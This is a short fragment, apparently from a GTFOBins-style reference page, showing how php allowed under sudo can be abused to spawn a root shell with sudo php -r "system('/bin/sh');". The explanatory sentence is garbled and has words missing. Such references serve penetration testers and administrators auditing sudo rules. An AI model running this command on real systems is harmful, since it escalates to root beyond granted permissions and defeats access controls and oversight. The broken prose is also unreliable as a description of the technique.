 Sudo
If the binary is allowed to run as superuser by sudo, it does not
the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"